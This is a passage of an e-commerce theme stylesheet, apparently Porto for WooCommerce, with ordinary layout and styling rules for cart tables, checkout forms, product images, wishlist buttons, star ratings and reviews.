
.featured-box .shop_table tr:last-child td:first-child, .featured-box .shop_table tr:last-child td:last-child, .featured-box .shop_table tr:last-child td:only-child {

    border-radius: 0;

}

.featured-box .shop_table .product-remove .remove {

    font-size: 30px;

    font-weight: 800;

    text-decoration: none;

}

.featured-box .shop_table .quantity {

    margin: 0;

    width: auto;

}

.featured-box .shop_table .quantity input.qty {

    border-radius: 0;

    border-color: #c8bfc6;

    width: 57px;

    height: 30px;

    padding: 0 4px;

}

.featured-box .shop_table .quantity.buttons_added input.qty {

    width: 95px;

    padding: 0 35px;

}

.featured-box .shop_table .quantity .minus, .featured-box .shop_table .quantity .plus {

    background: #f4f4f4;

    border-color: #c8bfc6;

    width: 30px;

    height: 30px;

}

.featured-box .shop_table .quantity .minus {

    left: 0;

    top: 0;

}

.featured-box .shop_table .quantity .plus {

    left: 65px;

    top: 0;

}

.featured-box .shop_table .coupon {

    margin-top: 16px;

    width: 50%;

}

.featured-box .shop_table .coupon label {

    display: none;

}

.featured-box .shop_table .coupon #coupon_code {

    max-width: 280px;

}

.featured-box .shop_table .actions, .featured-box .shop_table .cart-actions {

    margin-top: 8px;

    padding-bottom: 10px;

}

.featured-box .shop_table .actions input, .featured-box .shop_table .cart-actions input {

    margin-bottom: 15px;

}

@media (max-width: 991px) {

    .featured-box .shop_table .coupon {

        width: 100%;

    }

    .featured-box .shop_table .pt-left, .featured-box .shop_table .pt-right {

        float: none !important;

        text-align: center;

    }

}

/* Layout */.col2-set {

    *zoom: 1;

    margin: 0 -10px;

}

.col2-set:before, .col2-set:after {

    content: " ";

    display: table;

}

.col2-set:after {

    clear: both;

}

.col2-set .col-1 {

    float: left;

    width: 50%;

    padding: 0 10px;

}

.col2-set .col-2 {

    float: right;

    width: 50%;

    padding: 0 10px;

}

@media (max-width: 991px) {

    .col2-set .col-1, .col2-set .col-2 {

        float: none;

        width: 100%;

    }

}

.chosen-container-single .chosen-single, .woocommerce-checkout .form-row .chosen-container-single .chosen-single {

    background-image: none;

    background: #fff;

    border-color: #ccc;

    border-radius: 3px;

    height: 34px;

    line-height: 28px;

    padding: 3px 8px;

}

.chosen-container-active.chosen-with-drop .chosen-single {

    border-color: #ccc;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.chosen-container-single .chosen-single, .chosen-container-active.chosen-with-drop .chosen-single {

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.chosen-container-single .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {

    background-position: 0 7px !important;

}

.chosen-container-active.chosen-with-drop .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-active.chosen-with-drop .chosen-single div b {

    background-position: -18px 7px !important;

}

.select2-container .select2-choice {

    background-image: none;

    background: #fff;

    border-color: #ccc;

    border-radius: 3px;

    height: 34px;

    line-height: 28px;

    padding: 3px 8px;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.select2-container-active .select2-choice {

    border-color: #ccc;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.select2-drop, .select2-drop-active {

    border-color: #ccc;

    margin-top: -2px;

}

.select2-drop .select2-search, .select2-drop-active .select2-search {

    padding-top: 4px;

}

.select2-drop .select2-results, .select2-drop-active .select2-results {

    background: #fff;

    font-size: 0.9em;

}

.select2-drop .select2-results li, .select2-drop-active .select2-results li {

    line-height: 20px;

}

.form-row {

    margin-bottom: 15px;

    vertical-align: top;

}

.form-row label {

    display: block;

}

.form-row label.checkbox {

    display: inline-block;

}

.form-row label.inline {

    display: inline;

}

.form-row .required {

    border: none;

    cursor: default;

    color: #c10000;

}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="search"], .form-row input[type="tel"], .form-row input[type="text"], .form-row input[type="url"], .form-row input[type="color"], .form-row input[type="date"], .form-row input[type="datetime"], .form-row input[type="datetime-local"], .form-row input[type="month"], .form-row input[type="time"], .form-row input[type="week"], .form-row select, .form-row textarea {

    background: #fff;

    width: 100%;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.form-row-wide {

    width: 100%;

}

.form-row-first {

    float: left;

    width: 48%;

}

@media (max-width: 767px) {

    .form-row-first {

        float: none;

        width: 100%;

    }

}

.form-row-last {

    float: right;

    width: 48%;

}

@media (max-width: 767px) {

    .form-row-last {

        float: none;

        width: 100%;

    }

}

/* Header Title */header.title {

    position: relative;

    *zoom: 1;

}

header.title:before, header.title:after {

    content: " ";

    display: table;

}

header.title:after {

    clear: both;

}

header.title h3 {

    float: left;

    margin-bottom: 15px;

}

header.title .edit {

    float: right;

    margin-bottom: 15px;

}

form.global-login label.inline {

    display: inline-block;

    margin: 0;

    vertical-align: middle;

}

form.global-login #rememberme {

    margin-left: 10px;

}

.wcml-switcher {

    position: relative;

}

.wcml-switcher h5 {

    cursor: pointer !important;

}

.wcml-switcher li.loading {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    display: inline-block !important;

    position: absolute !important;

    z-index: 1;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    opacity: 0.3;

    cursor: wait;

}

p.demo_store {

    position: fixed;

    bottom: 0;

    left: 0;

    right: 0;

    margin: 0;

    width: 100%;

    font-size: 1em;

    padding: 1em 0;

    text-align: center;

    background-color: #000;

    color: #fff;

    z-index: 99998;

    box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);

}

body.woocommerce-page .main-content .featured-box {

    margin-top: 0;

    margin-bottom: 30px;

}

/* wc vendors */.overlay-vendor-effect {

    background: rgba(0, 0, 0, 0.4);

}

.vendor-profile-bg {

    background: #d41b1b;

    color: #fff;

    text-align: center;

}

.vendor-profile-bg h1 a {

    text-align: center;

    color: #fff;

    font-size: 26px;

    font-weight: bold;

    text-transform: capitalize;

}

.vendor-profile-bg p {

    font-weight: bold;

    text-align: center;

    font-size: 14px;

    margin: 10px;

}

.vendor_userimg img {

    border-radius: 100px;

    margin: 20px 0px;

}

.star-rating {

    cursor: pointer;

    float: none;

    position: relative;

    font-family: 'Elusive-Icons';

    font-size: 1em;

    height: 1em;

    line-height: 1em;

    overflow: hidden;

    position: relative;

    width: 5.5em;

    letter-spacing: 0.1em;

    text-align: left;

}

.star-rating:before {

    color: #ddd;

    color: rgba(0, 0, 0, 0.13);

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

    float: left;

    left: 0;

    position: absolute;

    top: 0;

}

.star-rating span {

    float: left;

    left: 0;

    overflow: hidden;

    padding-top: 1.5em;

    position: absolute;

    top: 0;

}

.star-rating span:before {

    color: #ffc600;

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

    left: 0;

    position: absolute;

    top: 0;

}

.price, td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {

    color: #444;

    line-height: 1;

    font-weight: 600;

    font-size: 2.5714em;

}

.price .price, td.product-price .price, td.product-subtotal .price, td.product-total .price, td.order-total .price, tr.cart-subtotal .price {

    font-size: 1em;

}

.price .currency, td.product-price .currency, td.product-subtotal .currency, td.product-total .currency, td.order-total .currency, tr.cart-subtotal .currency, .price .decimal, td.product-price .decimal, td.product-subtotal .decimal, td.product-total .decimal, td.order-total .decimal, tr.cart-subtotal .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.price .currency .decimal, td.product-price .currency .decimal, td.product-subtotal .currency .decimal, td.product-total .currency .decimal, td.order-total .currency .decimal, tr.cart-subtotal .currency .decimal {

    font-size: 1em;

}

.price ins, td.product-price ins, td.product-subtotal ins, td.product-total ins, td.order-total ins, tr.cart-subtotal ins {

    display: inline-block;

    text-decoration: none;

    vertical-align: baseline;

}

.price del, td.product-price del, td.product-subtotal del, td.product-total del, td.order-total del, tr.cart-subtotal del, .price .from, td.product-price .from, td.product-subtotal .from, td.product-total .from, td.order-total .from, tr.cart-subtotal .from {

    display: inline-block;

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 0.2143em;

    vertical-align: baseline;

}

td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {

    color: inherit;

    font-size: inherit;

    line-height: inherit;

}

div.quantity {

    display: inline-block;

    position: relative;

    width: 4.1429em;

    margin-right: 0.8571em;

}

div.quantity .qty {

    -moz-appearance: textfield;

    text-align: center;

    width: 2.5em;

    height: 2.7143em;

    padding-left: 0;

    padding-right: 0;

}

div.quantity .minus, div.quantity .plus {

    font-family: arial;

    background: transparent;

    position: absolute;

    left: 2.8571em;

    width: 1.1428em;

    height: 1.1428em;

    line-height: 1;

    border: 1px solid #ccc;

    border-radius: 3px;

    padding: 0;

    outline: none;

}

div.quantity .plus {

    top: 0;

}

div.quantity .minus {

    bottom: 0;

}

.product-image {

    display: block;

    position: relative;

    background: #fff;

    border: 1px solid #ddd;

    border-radius: 7px;

    width: 100%;

    padding: 0.2381em;

}

.product-image:hover {

    z-index: 1;

}

.product-image .inner {

    display: block;

    overflow: hidden;

    position: relative;

}

.product-image img {

    border-radius: 5px;

    display: inline-block;

    width: 100%;

    height: auto;

    -webkit-transition: opacity 0.3s ease-in-out 0s;

    -moz-transition: opacity 0.3s ease-in-out 0s;

    transition: opacity 0.3s ease-in-out 0s;

}

.product-image .viewcart {

    font-size: 1.8em;

    background: #fff;

    border-radius: 50%;

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

    z-index: 1;

    text-align: center;

    width: 2.2em;

    height: 2.2em;

    line-height: 2.1em;

    display: none;

    opacity: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.product-image .viewcart:before {

    font-family: "minicart-font" !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    speak: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: "\e800";

    font-size: 0.9em;

    vertical-align: top;

}

.product-image .viewcart.viewcart2:before {

    font-family: "Porto" !important;

    content: "\e87f";

    vertical-align: baseline;

}

.product-image .viewcart.viewcart3:before {

    font-family: "Simple-Line-Icons" !important;

    content: "\e04e";

    vertical-align: baseline;

    font-size: 1.1em;

}

.product-image .viewcart.viewcart4:before {

    font-family: "Simple-Line-Icons" !important;

    content: "\e035";

    vertical-align: baseline;

}

.product-image .viewcart:hover {

    color: #fff;

}

.product-image .labels {

    line-height: 1;

    color: #fff;

    font-weight: 600;

    text-transform: uppercase;

}

.product-image .labels .onhot, .product-image .labels .onsale {

    position: absolute;

    z-index: 1;

    top: 0.8em;

    border-radius: 4px;

    font-size: 0.8571em;

    padding: 0.5833em 0.6333em;

}

.product-image .labels .onhot {

    background: #62b959;

    left: 0.8em;

}

.product-image .labels .onsale {

    background: #e27c7c;

    right: 0.8em;

}

.product-image .labels .tooltip {

    font-weight: normal;

    text-transform: none;

    white-space: nowrap;

    z-index: 100;

}

.product-image .stock {

    position: absolute;

    z-index: 1;

    background: #fff;

    background: rgba(255, 255, 255, .9);

    color: #000;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    width: 10em;

    height: 3em;

    line-height: 3em;

    margin: auto;

    font-weight: 600;

    text-transform: uppercase;

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.yith-wcbm-badge {

    margin: 5px;

    border-radius: 4px;

}

.yith-wcbm-badge img {

    margin: -5px !important;

    border-radius: 0;

    opacity: 1 !important;

}

.products .yith-wcbm-badge {

    margin: 0;

}

.products .yith-wcbm-badge img {

    margin: 0 !important;

}

.add-links .add_to_cart_read_more, .add-links .add_to_cart_button, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span, .add-links .quickview {

    position: relative;

    display: inline-block;

    cursor: pointer;

    font-size: inherit;

    height: 2.2em;

    line-height: 2.2em;

    text-decoration: none;

    text-align: center;

    vertical-align: top;

    border-radius: 5px !important;

    text-shadow: none;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.add-links .add_to_cart_read_more:before, .add-links .add_to_cart_button:before, .yith-wcwl-add-to-wishlist a:before, .yith-wcwl-add-to-wishlist span:before, .add-links .quickview:before {

    display: inline-block;

    font-family: "FontAwesome";

}

.add-links .add_to_cart_read_more:hover, .add-links .add_to_cart_button:hover, .yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist span:hover, .add-links .quickview:hover, .add-links .add_to_cart_read_more:focus, .add-links .add_to_cart_button:focus, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist span:focus, .add-links .quickview:focus {

    color: #fff;

    text-decoration: none;

}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more {

    background: transparent;

    border-radius: 5px;

    padding: 0 0.7143em;

    line-height: 2.0571em;

    z-index: 1;

    border: 1px solid #ccc;

    color: #333;

    white-space: nowrap;

    text-shadow: none;

}

.add-links .add_to_cart_button:before, .add-links .add_to_cart_read_more:before {

    margin-right: 0.5714em;

}

ul.products li.product:hover .add-links .add_to_cart_button, ul.products li.product:hover .add-links .add_to_cart_read_more {

    color: #fff;

}

.add-links .add_to_cart_button:before {

    content: "\f046";

}

.add-links .add_to_cart_button.product_type_simple:before {

    font-family: "Porto";

    content: "\e87f";

}

.add-links .add_to_cart_button.loading.viewcart-style-1:after {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    border-radius: 5px;

    opacity: 0.5;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    content: "";

}

.add-links .add_to_cart_read_more:before {

    content: "\f090";

}

.yith-wcwl-add-to-wishlist {

    margin-top: 0;

    line-height: 1;

    vertical-align: top;

}

.yith-wcwl-add-to-wishlist > div {

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span {

    width: 2.2em;

    padding: 0;

    border: 1px solid #ed4949;

    color: #ed4949;

    text-indent: -9999em;

    background: transparent;

}

.yith-wcwl-add-to-wishlist a:before, .yith-wcwl-add-to-wishlist span:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

}

.yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist span:hover, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist span:focus {

    background-color: #ed4949;

}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\f08a";

}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    content: "\f004";

}

.yith-wcwl-add-to-wishlist .feedback {

    display: none !important;

}

.yith-wcwl-add-to-wishlist span.ajax-loading {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    display: inline-block !important;

    position: absolute;

    border: 1px solid #ed4949;

    border-radius: 5px;

    top: 0;

    left: 0;

    padding: 0 !important;

    width: 32px !important;

    height: 32px !important;

    z-index: 10;

    margin: 0 !important;

    opacity: 0.5;

}

.yith-wcwl-add-to-wishlist span.ajax-loading:hover {

    background-color: #ed4949;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist span.ajax-loading {

    position: absolute !important;

    pointer-events: none !important;

    height: 43px !important;

    width: 43px !important;

    top: 25px;

    left: 5px;

}

.yith-wcwl-add-to-wishlist + .clear {

    display: none;

}

.add-links .quickview {

    position: relative;

    width: 2.2em;

    padding: 0;

    border: 1px solid #52b9b5;

    background: transparent;

    color: #52b9b5;

    text-indent: -9999em;

}

.add-links .quickview:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    content: "\f06e";

}

.add-links .quickview:hover, .add-links .quickview:focus {

    background-color: #52b9b5;

    border-color: #52b9b5;

}

.add-links .quickview.loading:after {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    opacity: 0.5;

    position: absolute;

    border-radius: 5px;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    content: "";

}

#comments h2 {

    margin-top: 0;

}

.commentlist {

    list-style: none;

    margin: 15px 0;

    padding: 0;

    *zoom: 1;

}

.commentlist:before, .commentlist:after {

    content: " ";

    display: table;

}

.commentlist:after {

    clear: both;

}

.commentlist li {

    clear: both;

    margin-bottom: 20px;

}

.commentlist li:last-child {

    margin-bottom: 0;

}

@media (max-width: 480px) {

    .commentlist li .comment_container {

        background: #f5f7f7;

        border-radius: 5px;

        padding: 10px 10px 15px;

    }

}

.commentlist li .comment-text {

    background: #f5f7f7;

    border-radius: 5px;

    padding: 20px;

    position: relative;

}

@media (max-width: 480px) {

    .commentlist li .comment-text {

        padding: 0;

        background: transparent;

    }

}

.commentlist li .comment-text p {

    font-size: 0.9em;

    line-height: 21px;

    margin: 0;

    padding: 0;

}

.commentlist li .comment-text .meta {

    font-size: 1em;

    margin: 0;

}

.commentlist li .comment-text .meta strong {

    display: inline-block;

    line-height: 21px;

    margin: 0;

    padding: 0 0 5px 0;

}

@media (max-width: 480px) {

    .commentlist li .comment-text .meta strong {

        display: block;

        padding-bottom: 0;

    }

}

.commentlist li .comment-text .meta time {

    color: #999;

    font-size: 0.9em;

}

.comment-reply-title {

    font-size: 1.4em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 27px;

    margin: 0 0 14px 0;

}

.comment-form-rating label {

    display: inline-block;

    margin-right: 10px;

    margin-bottom: 0;

}

.comment-form-rating .stars {

    display: inline-block;

    position: relative;

    top: -0.5em;

    white-space: nowrap;

}

.comment-form-rating .stars span a {

    position: absolute;

    top: 0;

    left: 0;

    font-size: 16px;

    text-indent: -9999em;

    -webkit-transition: all 0.2s ease 0s;

    -moz-transition: all 0.2s ease 0s;

    transition: all 0.2s ease 0s;

    text-decoration: none;

}

.comment-form-rating .stars span a:before {

    font-family: "Elusive-Icons";

    color: #ffc600;

    content: "";

    position: absolute;

    left: 0;

    height: 24px;

    text-indent: 0;

    letter-spacing: 1px;

}

.comment-form-rating .stars span a:hover:before {

    color: #fa0;

}

.comment-form-rating .stars .star-1 {

    z-index: 10;

}

.comment-form-rating .stars .star-1:before {

    width: 17px;

}

.comment-form-rating .stars .star-1:hover:before, .comment-form-rating .stars .star-1.active:before {

    content: "\f1fe";

}

.comment-form-rating .stars .star-2 {

    z-index: 9;

}

.comment-form-rating .stars .star-2:before {

    width: 34px;

}

.comment-form-rating .stars .star-2:hover:before, .comment-form-rating .stars .star-2.active:before {

    content: "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-3 {

    z-index: 8;

}

.comment-form-rating .stars .star-3:before {

    width: 51px;

}

.comment-form-rating .stars .star-3:hover:before, .comment-form-rating .stars .star-3.active:before {

    content: "\f1fe" "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-4 {

    z-index: 7;

}

.comment-form-rating .stars .star-4:before {

    width: 68px;

}

.comment-form-rating .stars .star-4:hover:before, .comment-form-rating .stars .star-4.active:before {

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-5 {

    z-index: 6;

}

.comment-form-rating .stars .star-5:before {

    content: "\f1fd" "\f1fd" "\f1fd" "\f1fd" "\f1fd";

}

.comment-form-rating .stars .star-5:hover:before, .comment-form-rating .stars .star-5.active:before {

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

}

#yith-wcwl-popup-message {

    border: 3px solid #ccc;

    background: #fff;

    font-weight: 600;

    line-height: 1.5;

    padding: 15px 20px;

    width: 250px;

    margin-left: -125px !important;

}

.product_title {

    color: #555;

    font-size: 2em;

    font-weight: 600;

    margin-bottom: 0.5em;

}

.product_title a {

    color: #555;

    text-decoration: none;

}

.product_title.show-product-nav {

    width: calc(100% - 52px);

}

.product-nav {

    position: absolute;

    height: 30px;

    top: 0;

    /*#{$right}: ($grid-gutter-width / 2);*/

    right: 10px;

    *zoom: 1;

}

.product-nav:before, .product-nav:after {

    content: " ";

    display: table;

}

.product-nav:after {

    clear: both;

}

.product-nav .product-prev, .product-nav .product-next {

    display: inline-block;

    float: left;

}

.product-nav .product-prev:hover .product-popup, .product-nav .product-next:hover .product-popup {

    display: block;

}

.product-nav a {

    display: block;

}

.product-nav .product-link {

    font-size: 1.1429em;

    width: 26px;

    height: 30px;

    display: inline-block;

    text-align: center;

    text-decoration: none;

}

.product-nav .product-link.disabled {

    cursor: default;

    opacity: 0.5;

    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");

    filter: gray;

    -webkit-filter: grayscale(30%);

}

.product-nav .product-link:before {

    font-family: "FontAwesome";

    line-height: 30px;

}

.product-nav .product-prev .product-link:before {

    content: "\f054";

}

.product-nav .product-prev .product-popup:before {

    right: 6px;

}

.product-nav .product-next .product-link:before {

    content: "\f053";

}

.product-nav .product-next .product-popup:before {

    right: 32px;

}

.product-nav .featured-box {

    display: block;

    margin: 0;

    text-align: left;

    border-width: 0;

    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

}

.product-nav .featured-box .box-content {

    display: block;

    padding: 10px;

    *zoom: 1;

}

.product-nav .featured-box .box-content:before, .product-nav .featured-box .box-content:after {

    content: " ";

    display: table;

}

.product-nav .featured-box .box-content:after {

    clear: both;

}

.product-nav .product-popup {

    display: none;

    position: absolute;

    top: 30px;

    right: 0;

    width: 250px;

    font-size: 0.9286em;

    z-index: 999;

}

.product-nav .product-popup:before {

    border-bottom: 7px solid #ccc;

    border-left: 7px solid transparent !important;

    border-right: 7px solid transparent !important;

    content: "";

    position: absolute;

    top: -5px;

}

.product-nav .product-popup .product-image {

    padding: 3px;

    border-radius: 5px;

    float: left;

    width: 90px;

}

.product-nav .product-popup .product-image img {

    width: 100%;

    height: auto;

    border-radius: 3px;

}

.product-nav .product-popup .product-details {

    float: right;

    width: 130px;

}

.product-nav .product-popup .product-details .product-title {

    display: block;

}

.product-nav .product-popup .product-details .amount {

    color: #444;

    font-size: 1.0714em;

    font-weight: 600;

    line-height: 1;

    vertical-align: middle;

}

.product-nav .product-popup .product-details .amount .currency, .product-nav .product-popup .product-details .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.product-nav .product-popup .product-details .amount .currency .decimal {

    font-size: 1em;

}

.product-nav .product-popup .product-details ins {

    text-decoration: none;

    vertical-align: baseline;

}

.product-nav .product-popup .product-details del, .product-nav .product-popup .product-details .from {

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 3px;

    vertical-align: baseline;

}

.product-nav .product-popup .product-details del .amount, .product-nav .product-popup .product-details .from .amount {

    color: #a7a7a7;

}

.woocommerce-product-rating {

    color: #bdbdbd;

    margin-bottom: 1.4286em;

    margin-top: 0.7143em;

}

.woocommerce-product-rating .star-rating {

    font-size: 1.2857em;

    display: inline-block;

    vertical-align: text-top;

    margin-right: 0.7143em;

}

.woocommerce-product-rating .review-link {

    display: inline-block;

}

.woocommerce-product-rating .review-link a:first-child {

    padding-left: 0;

}

.woocommerce-product-rating a {

    color: #bdbdbd;

    display: inline-block;

    vertical-align: bottom;

    padding: 0 0.7143em;

}

.woocommerce-product-rating a:hover, .woocommerce-product-rating a:active {

    color: #888;

}

.woocommerce-product-rating.noreview a {

    padding: 0;

}

.product-summary-wrap {

    /*.compare.button {
 width: auto;
 text-indent: 0;
 padding-left: 2.8em;
 margin-bottom: 1em;
 border: none;
 background: transparent;
 color: inherit;
 border-radius: 0;
 &:before {
 border: 1px solid #52b9b5;
 color: #52b9b5;
 border-radius: $border-normal;
 width: 2em;
 top: 0;
 bottom: 0;
 }
 &:hover {
 color: #52b9b5;
 &:before {
 color: #fff;
 background-color: #52b9b5;
 }
 }
 &.loading:after {
 width: 2.2em;
 border: 1px solid #52b9b5;
 }
 > * {
 width: 2.2em !important;
 right: auto;
 border: 1px solid #52b9b5 !important;
 border-radius: $border-normal;
 }
 }*/

}

.product-summary-wrap .summary-before, .product-summary-wrap .summary {

    margin-bottom: 3em;

}

@media (max-width: 767px) {

    .product-summary-wrap .summary {

        margin-right: 0;

    }

}

.product-summary-wrap .description {

    margin-bottom: 1.7857em;

    font-size: 1.1429em;

}

.product-summary-wrap .description p {

    margin-bottom: 0;

}

.product-summary-wrap .price {

    margin-bottom: 0.5556em;

}

.product-summary-wrap .cart {

    border-top: 1px solid #ebebeb;

    border-bottom: 1px solid #ebebeb;

    padding: 1.7857em 0;

    margin-bottom: 1.7857em;

}

.product-summary-wrap .quantity {

    vertical-align: top;

}

.product-summary-wrap .single_add_to_cart_button {

    height: 2.7143em;

    padding: 0 2.1429em;

    text-shadow: none;

}

@media (max-width: 991px) {

    .product-summary-wrap .single_add_to_cart_button {

        padding: 0 1.4286em;

    }

}

@media (max-width: 480px) {

    .product-summary-wrap .single_add_to_cart_button {

        padding: 0 0.7143em;

    }

}

.product-summary-wrap .single_add_to_cart_button:before {

    display: inline-block;

    content: "\e87f";

    font-family: "Porto";

    margin-right: 0.7143em;

}

.product-summary-wrap .single_add_to_cart_button.readmore:before {

    content: "\f090";

}

.product-summary-wrap a.single_add_to_cart_button {

    line-height: 2.5714em;

}

.product-summary-wrap .stock {

    font-size: 1.1429em;

    font-weight: 600;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist {

    margin-right: 1em;

    margin-bottom: 1em;

    position: relative;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading) {

    width: auto;

    text-indent: 0;

    overflow: visible;

    padding-left: 2.8em;

    border: none;

    background: transparent;

    color: inherit;

    border-radius: 0;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):before {

    border: 1px solid #ed4949;

    color: #ed4949;

    border-radius: 5px;

    width: 2em;

    top: 0;

    bottom: 0;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, .product-summary-wrap .yith-wcwl-add-to-wishlist a:focus, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    color: #ed4949;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover:before, .product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus:before {

    color: #fff;

    background-color: #ed4949;

}

.product-summary-wrap .product_meta {

    margin: 1.2143em 0 0;

}

.product-summary-wrap .product_meta span span, .product-summary-wrap .product_meta span a {

    display: inline-block;

}

.product-summary-wrap .share-links {

    margin: 2.2143em 0 0;

}

.product-summary-wrap .posted_in, .product-summary-wrap .sku_wrapper, .product-summary-wrap .tags {

    display: block;

    margin-bottom: 0.5em;

}

.product-summary-wrap .share-links {

    margin-bottom: 1.0714em;

}

.product-summary-wrap #product-tab {

    margin-bottom: 1.7857em;

}

.product-summary-wrap #product-tab .description {

    margin-bottom: 0;

}

.product-summary-wrap #product-tab hr {

    display: none;

}

#product-tab {

    margin-bottom: 3em;

}

#product-tab .tab-content h2 {

    margin-bottom: 0.7em;

}

#reviews .commentlist li {

    position: relative;

    padding-left: 115px;

}

@media (max-width: 480px) {

    #reviews .commentlist li {

        padding-left: 0;

    }

}

#reviews .commentlist li .img-thumbnail {

    position: absolute;

    left: 0;

    top: 0;

}

#reviews .commentlist li .img-thumbnail img {

    max-width: 80px;

    height: auto;

}

@media (max-width: 480px) {

    #reviews .commentlist li .img-thumbnail {

        position: static;

        margin: 0 12px 10px 0;

        float: left;

    }

    #reviews .commentlist li .img-thumbnail img {

        max-width: 60px;

    }

}

#reviews .commentlist li .comment-text {

    min-height: 90px;

}

#reviews .commentlist li .comment-text:before {

    content: "";

    border-bottom: 15px solid transparent;

    border-right: 15px solid #f5f7f7;

    left: -15px;

    border-top: 15px solid transparent;

    height: 0;

    position: absolute;

    top: 28px;

    width: 0;

}

@media (max-width: 480px) {

    #reviews .commentlist li .comment-text:before {

        display: none;

    }

}

#reviews .commentlist li .star-rating {

    float: right;

}

@media (max-width: 480px) {

    #reviews .commentlist li .star-rating {

        float: none;

    }

}

div.products {

    margin-bottom: 3em;

}

@media (max-width: 991px) {

    .summary-before {

        max-width: 462px;

        margin-left: auto;

        margin-right: auto;

    }

}

.summary-before .labels {

    position: relative;

    line-height: 1;

    color: #fff;

    font-weight: 700;

    text-transform: uppercase;

    margin: 0;

    z-index: 10;

}

.summary-before .labels .onhot, .summary-before .labels .onsale {

    position: absolute;

    z-index: 1;

    top: 0.8em;

    border-radius: 4px;

    font-size: 0.8571em;

    padding: 0.5833em 0.6333em;

}

.summary-before .labels .onhot {

    background: #62b959;

    left: 0.8em;

}

.summary-before .labels .onsale {

    background: #e27c7c;

    right: 0.8em;

}

.product-images {

    position: relative;

}

.product-images .zoom {

    border-radius: 100%;

    bottom: 8px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 8px;

    text-align: center;

